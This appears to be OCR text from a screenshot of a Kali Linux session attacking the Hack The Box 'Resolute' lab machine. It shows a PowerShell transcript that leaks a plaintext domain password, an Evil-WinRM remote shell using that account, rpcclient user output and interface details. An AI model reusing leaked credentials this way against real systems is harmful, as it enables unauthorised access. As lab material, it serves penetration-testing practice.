 File Machine View Input Devices Help
Applications Places Terminator Jul 4 07:50
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 89x30
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="InputObject"; value="The syntax of this command is
:"
cmd : The syntax of this command is:
At line:1 char:1
+ cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (The syntax of this command is::String) [], R
emoteException
+ FullyQualifiedErrorId : NativeCommandError
cmd : The syntax of this command is:
At line:1 char:1
+ cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (The syntax of this command is::String) [], R
emoteException
+ FullyQualifiedErrorId : NativeCommandError
**********************
Windows PowerShell transcript start
Start time: 20191203063515
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
kali@kali: ~/Desktop/HTB/Resolute 89x15
winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\ryan\Documents>
kali@kali: ~/Desktop/HTB/Resolute 90x20
Workstations:
Comment :
Remote Dial :
Logon Time : Wed, 31 Dec 1969 19:00:00 EST
Logoff Time : Wed, 31 Dec 1969 19:00:00 EST
Kickoff Time : Wed, 31 Dec 1969 19:00:00 EST
Password last set Time : Mon, 04 Jul 2022 07:40:04 EDT
Password can change Time : Tue, 05 Jul 2022 07:40:04 EDT
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0x2775
group_rid: 0x201
acb_info : 0x00000010
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $>
kali@kali: ~/Desktop/HTB/Resolute 124x25
ether 08:00:27:75:64:54 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 7174 bytes 4369236 (4.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7174 bytes 4369236 (4.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.5 netmask 255.255.254.0 destination 10.10.14.5
inet6 dead:beef:2::1003 prefixlen 64 scopeid 0x0<global>
inet6 fe80::7507:1f6a:ae3c:8ca7 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 246615 bytes 23345311 (22.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 475618 bytes 41779850 (39.8 MiB)
TX errors 0 dropped 3018 overruns 0 carrier 0 collisions 0